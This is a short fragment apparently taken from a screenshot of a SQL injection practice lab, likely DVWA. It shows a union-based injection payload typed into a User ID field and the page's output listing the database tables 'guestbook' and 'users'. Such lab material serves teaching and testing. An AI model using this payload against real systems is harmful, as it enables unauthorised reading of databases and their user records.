 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select 1,group_concat(table_name) from informat
First name: 1
Surname: guestbook,users